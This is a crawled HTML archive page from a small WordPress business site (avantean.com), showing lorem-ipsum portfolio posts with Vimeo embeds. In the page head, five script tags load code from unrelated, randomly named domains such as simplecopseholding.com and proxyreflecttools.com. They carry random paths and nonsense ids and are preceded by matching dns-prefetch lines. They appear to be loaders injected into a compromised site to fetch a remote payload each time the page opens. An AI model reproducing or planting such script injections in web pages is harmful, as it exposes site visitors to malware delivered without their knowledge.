

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avantean.com/index.php/oxy_portfolio_categories/lake/?lang=de
body_size: 14187
content:
<!DOCTYPE html>
<!--[if IE 8 ]> <html lang="de" class="ie8"> <![endif]-->
<!--[if IE 9 ]> <html lang="de" class="ie9"> <![endif]-->
<!--[if gt IE 9]> <html lang="de"> <![endif]-->
<!--[if !IE]> <!--> <html lang="de"> <!--<![endif]-->
    <head>
        <meta charset="UTF-8" />
        <meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible" />
        <title>Lake | Categories | avantean.com</title>
        <meta content="width=device-width, initial-scale=1.0" name="viewport">
        <link rel="pingback" href="https://www.avantean.com/xmlrpc.php" />
        <link href="http://www.avantean.com/wp-content/uploads/2019/11/lotus-2.png" rel="shortcut icon" />
        <meta name="google-site-verification" content="" />

        <link rel="apple-touch-icon" href="http://www.avantean.com/wp-content/uploads/2019/11/lotus-2.png"  />        <link rel="apple-touch-icon" href="http://www.avantean.com/wp-content/uploads/2019/11/lotus-2.png" sizes="114x114" />        <link rel="apple-touch-icon" href="http://www.avantean.com/wp-content/uploads/2019/11/lotus-2.png" sizes="72x72" />        
        <!--[if lt IE 9]>
          <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
          <script src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/PIE.js"></script>
        <![endif]-->
        <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title="avantean.com &raquo; Feed" href="https://www.avantean.com/index.php/feed/?lang=de" />
<link rel="alternate" type="application/rss+xml" title="avantean.com &raquo; Kommentar-Feed" href="https://www.avantean.com/index.php/comments/feed/?lang=de" />
<link rel="alternate" type="application/rss+xml" title="avantean.com &raquo; Category-Feed für Lake" href="https://www.avantean.com/index.php/oxy_portfolio_categories/lake/?lang=de/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.avantean.com/wp-content/themes/smartbox/stylesheets/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.avantean.com/wp-content/themes/smartbox/stylesheets/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.avantean.com/wp-content/themes/smartbox/stylesheets/font-awesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-css' href='https://www.avantean.com/wp-content/themes/smartbox/stylesheets/fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.avantean.com/wp-content/themes/smartbox/stylesheets/fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.avantean.com/wp-content/themes/smartbox/stylesheets/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cuar.frontend-css' href='https://www.avantean.com/wp-content/plugins/customer-area/skins/frontend/master/assets/css/styles.min.css?ver=8.3.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.avantean.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.avantean.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<link rel="https://api.w.org/" href="https://www.avantean.com/index.php/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.avantean.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">
.qtranxs_flag_en {background-image: url(https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_de {background-image: url(https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/de.png); background-repeat: no-repeat;}
.qtranxs_flag_es {background-image: url(https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/es.png); background-repeat: no-repeat;}
.qtranxs_flag_nl {background-image: url(https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/nl.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://www.avantean.com/index.php/oxy_portfolio_categories/lake/?lang=en" rel="alternate" />
<link hreflang="de" href="https://www.avantean.com/index.php/oxy_portfolio_categories/lake/?lang=de" rel="alternate" />
<link hreflang="es" href="https://www.avantean.com/index.php/oxy_portfolio_categories/lake/?lang=es" rel="alternate" />
<link hreflang="nl" href="https://www.avantean.com/index.php/oxy_portfolio_categories/lake/?lang=nl" rel="alternate" />
<link hreflang="x-default" href="https://www.avantean.com/index.php/oxy_portfolio_categories/lake/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
    <style type="text/css" media="screen">
        #masthead .navbar-inner {
min-height: 85px;
}
#masthead .brand {
padding-top: 24.5px;
padding-bottom: 24.5px;

}

.navbar .nav > li > a {
padding-top: 30.5px;
padding-bottom: 30.5px;
}
navbar .btn, .navbar .btn-group {
margin-top: 28.5px;
}            </style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.avantean.com/wp-content/themes/smartbox/images/bundled/bedge_grunge.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<style id="ur-dynamic-colors">:root {
	--ur-primary-color: #475bb2;
	--ur-primary-dark: #4052a0;
	--ur-primary-light: #ffffff;
	--ur-button-text-normal-color: #FFFFFF;
	--ur-button-text-hover-color: #FFFFFF;
	--ur-button-background-normal-color: #475bb2;
	--ur-button-background-hover-color: #38488e;
}</style>    </head>
    <body class="archive tax-oxy_portfolio_categories term-lake term-25 custom-background wp-theme-smartbox  user-registration-page ur-settings-sidebar-show customer-area-active">
                <div class="wrapper">
            <!-- Page Header -->
            <header id="masthead">
                <nav class="navbar navbar-static-top ">
                    <div class="navbar-inner">
                        <div class="container-fluid">
                            <a class="btn btn-navbar" data-target=".nav-collapse" data-toggle="collapse">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </a>
                                        <div class="brand">
                <a href="https://www.avantean.com">
                    AVANTEAN                </a>
            </div>
                            <nav class="nav-collapse collapse" role="navigation">
                                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav pull-right "><li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-854"><a href="https://www.avantean.com/?lang=de">Home</a></li>
<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://www.avantean.com/index.php/about-us/?lang=de">Über uns</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://www.avantean.com/index.php/services/?lang=de">Services &#038; Skills</a></li>
<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://www.avantean.com/index.php/faq/?lang=de">FAQ</a></li>
<li id="menu-item-824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-824"><a class="dropdown-toggle " data-toggle="dropdown"  data-target="#" href="#">Blog</a>
<ul class="dropdown-menu">
	<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-oxy_timeline menu-item-848"><a href="https://www.avantean.com/index.php/timelines/latest-news/">Timeline</a></li>
</ul>
</li>
<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://www.avantean.com/index.php/contact/?lang=de">Kontakt</a></li>
<li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.avantean.com/index.php/login/?lang=de">Account</a></li>
<li id="menu-item-1110" class="qtranxs-lang-menu qtranxs-lang-menu-de menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children dropdown menu-item-1110"><a class="dropdown-toggle " data-toggle="dropdown"  data-target="#" href="#" title="Deutsch">Sprache:&nbsp;<img src="https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch" /></a>
<ul class="dropdown-menu">
	<li id="menu-item-1356" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-1356"><a href="https://www.avantean.com/index.php/oxy_portfolio_categories/lake/?lang=en" title="English"><img src="https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</a></li>
	<li id="menu-item-1357" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-de menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-1357"><a href="https://www.avantean.com/index.php/oxy_portfolio_categories/lake/?lang=de" aria-current="page" title="Deutsch"><img src="https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch" />&nbsp;Deutsch</a></li>
	<li id="menu-item-1358" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-1358"><a href="https://www.avantean.com/index.php/oxy_portfolio_categories/lake/?lang=es" title="Español"><img src="https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/es.png" alt="Español" />&nbsp;Español</a></li>
	<li id="menu-item-1359" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-nl menu-item menu-item-type-custom menu-item-object-custom menu-item-1359"><a href="https://www.avantean.com/index.php/oxy_portfolio_categories/lake/?lang=nl" title="Nederlands"><img src="https://www.avantean.com/wp-content/plugins/qtranslate-x/flags/nl.png" alt="Nederlands" />&nbsp;Nederlands</a></li>
</ul>
</li>
</ul></div>                            </nav>
                        </div>
                    </div>
                </nav>
            </header>
            <div id="content" role="main"><section class="section section-alt">
    <div class="row-fluid">
        <div class="super-hero-unit">
            <figure>
                <img alt="Blog Archives" src="https://www.avantean.com/wp-content/themes/smartbox/images/bundled/landscape-2-1250x300.jpg">
                <figcaption class="flex-caption">
                    <h1 class="super animated fadeinup delayed">
                        Blog <span class="lighter">Archives</span>                    </h1>
                </figcaption>
            </figure>
        </div>
    </div>
</section>
<section class="section section-padded">
    <div class="container-fluid">
        <div class="row-fluid">
            

<div class="span9">
        
    <article id="post-251" class="row-fluid post-251 oxy_portfolio_image type-oxy_portfolio_image status-publish format-video has-post-thumbnail hentry oxy_portfolio_categories-lake oxy_portfolio_skills-brochure-design oxy_portfolio_skills-graphic-design oxy_portfolio_skills-mobile-app oxy_portfolio_skills-seo oxy_portfolio_skills-web-design">
    <div class="span2 post-info">
    <div class="round-box box-small">
        <a class="box-inner" href="https://www.avantean.com/index.php/author/fcafbe852a/?lang=de"><img alt='' src='https://secure.gravatar.com/avatar/f982ca97454f90b0a8d9a801ef8b0b9fba0bcc3cd16229cc8fe3a0e18ab764c4?s=300&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f982ca97454f90b0a8d9a801ef8b0b9fba0bcc3cd16229cc8fe3a0e18ab764c4?s=600&#038;d=mm&#038;r=g 2x' class='img-circle  avatar-300 photo' height='300' width='300' fetchpriority='high' decoding='async'/></a>    </div>
    <h5 class="text-center">
        Richard    </h5>
    <h5 class="text-center light">
        26 März, 2013    </h5>
</div>
    <div class="span10 post-body">
        <div class="post-head">
            <h2 class="small-screen-center">
                                    <a href="https://www.avantean.com/index.php/portfolio/vimeo-video/?lang=de" title="Permalink to Labor law" rel="bookmark">
                        Labor law                    </a>
                            </h2>
            <div class="post-extras">
                </div>
        </div>
        <div class="entry-content">
            <div class="videoWrapper"><iframe title="MOTHERLAND | Mutterland" src="https://player.vimeo.com/video/54680077?dnt=1&amp;app_id=122963" width="1250" height="703" frameborder="0" allow="autoplay; fullscreen" allowfullscreen></iframe></div><p>Fusce sem libero, lacinia vulputate interdum non, porttitor non quam. Aliquam sed felis ligula. Duis non nulla magna.</p>
        </div>
    </div>
</article>


    
    <article id="post-255" class="row-fluid post-255 oxy_portfolio_image type-oxy_portfolio_image status-publish format-video has-post-thumbnail hentry oxy_portfolio_categories-lake oxy_portfolio_categories-mountain oxy_portfolio_skills-brochure-design oxy_portfolio_skills-mobile-app oxy_portfolio_skills-web-design">
    <div class="span2 post-info">
    <div class="round-box box-small">
        <img alt='' src='https://secure.gravatar.com/avatar/f982ca97454f90b0a8d9a801ef8b0b9fba0bcc3cd16229cc8fe3a0e18ab764c4?s=300&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f982ca97454f90b0a8d9a801ef8b0b9fba0bcc3cd16229cc8fe3a0e18ab764c4?s=600&#038;d=mm&#038;r=g 2x' class='avatar avatar-300 photo' height='300' width='300' decoding='async'/>    </div>
    <h5 class="text-center">
        Richard    </h5>
    <h5 class="text-center light">
        26 März, 2013    </h5>
</div>
    <div class="span10 post-body">
        <div class="post-head">
            <h2 class="small-screen-center">
                                    <a href="https://www.avantean.com/index.php/portfolio/fusce-orci-metus/?lang=de" title="Permalink to Integer elementum massa" rel="bookmark">
                        Integer elementum massa                    </a>
                            </h2>
            <div class="post-extras">
                </div>
        </div>
        <div class="entry-content">
            <div class="videoWrapper"><iframe src="http://player.vimeo.com/video/62959319" width="1250" height="703" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe></div><p>Morbi rhoncus, sem laoreet tempus pulvinar, leo diam varius nisi, sed accumsan ligula urna sed felis. Mauris molestie augue sed nunc adipiscing et pharetra ligula suscipit.</p>
